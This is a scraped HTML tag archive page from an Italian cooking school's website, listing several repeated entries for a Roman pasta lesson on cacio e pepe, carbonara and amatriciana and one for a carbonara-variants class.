menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">carbonara</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="8"><article id="post-24443" class="fusion-post-grid  post fusion-clearfix post-24443 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2-2/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2-2/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2026-01-14T16:16:21+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2-2/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-24353" class="fusion-post-grid  post fusion-clearfix post-24353 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-11-14T16:18:37+01:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2-2/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-24225" class="fusion-post-grid  post fusion-clearfix post-24225 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-10-14T13:35:14+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2-2/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-24125" class="fusion-post-grid  post fusion-clearfix post-24125 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-09-15T10:12:10+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2-2/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-24023" class="fusion-post-grid  post fusion-clearfix post-24023 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-amatriciana tag-cacio-e-pepe tag-cacioepepe tag-carbonara tag-matriciana tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-principianti cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2/" aria-label="Cacio e pepe &#038; co.: i primi romaneschi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/12/primi-romaneschi.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2/">Cacio e pepe &#038; co.: i primi romaneschi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-08-24T18:01:52+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/amatriciana/" rel="tag">amatriciana</a>, <a href="https://mamamediterraneum.it/tag/cacio-e-pepe/" rel="tag">cacio e pepe</a>, <a href="https://mamamediterraneum.it/tag/cacioepepe/" rel="tag">cacioepepe</a>, <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/matriciana/" rel="tag">matriciana</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Chi crede che preparare una "cacio e pepe" sia facile si sbaglia di grosso. Commette lo stesso errore chi è convinto che sia semplice la ricetta di una buona carbonara o della amatriciana. Sarà proprio questo il compito del docente di questa lezione, Roberto Angelitti, e cioè sfatare falsi miti e insegnare le tecniche di preparazione</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/cacio-e-pepe-co-i-primi-romaneschi-6-2/" class="fusion-read-more" aria-label="More on Cacio e pepe &#038; co.: i primi romaneschi">
Continua a leggere										</a></div></div></div></div></article><article id="post-24030" class="fusion-post-grid  post fusion-clearfix post-24030 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-carbonara tag-varianti tribe_events_cat-fritti tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti cat_fritti cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/la-carbonara-imperfetta-4/" aria-label="La carbonara (im)perfetta">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/07/carbonara.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/07/carbonara-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/07/carbonara-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/07/carbonara-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/07/carbonara.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/la-carbonara-imperfetta-4/">La carbonara (im)perfetta</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2025-08-24T18:01:34+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/carbonara/" rel="tag">carbonara</a>, <a href="https://mamamediterraneum.it/tag/varianti/" rel="tag">varianti</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Una delle nostre lezioni più gettonate è quella dove insegnamo i primi piatti romaneschi tra i quali, ovviamente, la carbonara.
Oggi ci divertiremo a declinarne tre interessanti varianti</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/la-carbonara-imperfetta-4/" class="fusion-read-more" aria-label="More on La carbonara (im)perfetta">
